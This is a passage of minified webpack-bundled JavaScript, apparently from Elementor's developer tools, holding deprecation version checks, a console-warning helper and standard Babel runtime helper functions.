t=this;return[this.parseVersion(e),this.parseVersion(r)].map((function(e){return t.getTotalMajor(e)})).reduce((function(e,r){return e-r}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(e){return this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version)<=elementorDevToolsConfig.deprecation.soft_version_count}},{key:"isHardDeprecated",value:function isHardDeprecated(e){var r=this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version);return r<0||r>=elementorDevToolsConfig.deprecation.hard_version_count}}]),Deprecation}();r.default=u},26415:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(9833)),a=o(t(40131)),s=o(t(78983)),i=o(t(42081)),u=o(t(93231)),l=(o(t(2557)),function(){function Module(e){(0,s.default)(this,Module),(0,u.default)(this,"deprecation",void 0),this.deprecation=e}return(0,i.default)(Module,[{key:"notifyBackendDeprecations",value:function notifyBackendDeprecations(){var e=this,r=elementorDevToolsConfig.deprecation.soft_notices;Object.entries(r).forEach((function(r){var t,o=(0,a.default)(r,2),s=o[0],i=o[1];(t=e.deprecation).deprecated.apply(t,[s].concat((0,n.default)(i)))}))}},{key:"consoleWarn",value:function consoleWarn(){for(var e,r='font-size: 12px; background-image: url("'.concat(elementorDevToolsConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];o.unshift("%c  %c",r,""),(e=console).warn.apply(e,o)}}]),Module}());r.default=l},98106:e=>{e.exports=function _arrayLikeToArray(e,r){(null==r||r>e.length)&&(r=e.length);for(var t=0,o=new Array(r);t<r;t++)o[t]=e[t];return o},e.exports.__esModule=!0,e.exports.default=e.exports},17358:e=>{e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},34102:(e,r,t)=>{var o=t(98106);e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},78983:e=>{e.exports=function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},42081:(e,r,t)=>{var o=t(74040);function _defineProperties(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,o(n.key),n)}}e.exports=function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},93231:(e,r,t)=>{var o=t(74040);e.exports=function _defineProperty(e,r,t){return(r=o(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.__esModule=!0,e.exports.default=e.exports},73203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},68:e=>{e.exports=function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},40608:e=>{e.exports=function _iterableToArrayLimit(e,r){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var o,n,a,s,i=[],u=!0,l=!1;try{if(a=(t=t.call(e)).next,0===r){if(Object(t)!==t)return;u=!1}else for(;!(u=(o=a.call(t)).done)&&(i.push(o.value),i.length!==r);u=!0);}catch(e){l=!0,n=e}finally{try{if(!u&&null!=t.return&&(s=t.return(),Object(s)!==s))return}finally{if(l)throw n}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports},56894:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},91282:e=>{e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},40131:(e,r,t)=>{var o=t(17358),n=t(40608),a=t(35068),s=t(56894);e.exports=function _slicedToArray(e,r){return o(e)||n(e,r)||a(e,r)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},9833:(e,r,t)=>{var o=t(34102),n=t(68),a=t(35068),s=t(91282);e.exports=function _toConsumableArray(e){return o(e)||n(e)||a(e)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},56027:(e,r,t)=>{var o=t(7501).default;e.exports=function _toPrimitive(e,r){if("object"!==o(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,r||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},74040:(e,r,t)=>{var o=t(7501).default,n=t(56027);e.exports=function _toPropertyKey(e){var r=n(e,"string");return"symbol"===o(r)?r:String(r)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(r){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(r)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports},35068:(e,r,t)=>{var o=t(98106);e.exports=function _unsupportedIterableToArray(e,r){if(e){if("string"==typeof e)return o(e,r);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,r):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},r={};function __webpack_require__(t){var o=r[t];if(void 0!==o)return o.exports;var n=r[t]={exports:{}};return e[t](n,n.exports,__webpack_require__),n.exports}(()=>{"use strict";var e=__webpack_require__(73203),r=e(__webpack_require__(2557)),t=e(__webpack_require__(26415));window.elementorDevTools||(window.elementorDevTools=new t.default(new r.default),window.elementorDevTools.notifyBackendDeprecations())})()})();